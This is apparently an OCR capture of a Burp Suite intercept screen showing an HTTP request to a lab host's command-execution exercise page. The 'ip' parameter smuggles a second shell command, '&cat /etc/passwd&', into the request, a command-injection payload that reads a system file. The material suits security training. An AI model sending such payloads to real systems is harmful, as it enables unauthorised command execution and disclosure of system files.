 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://hacking.com:80 [192.168.1.106]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /commandexec/example3.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%26 HTTP/1.1
2 Host: hacking.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Scan
Send to Intruder
Send to Repeater Ctrl-R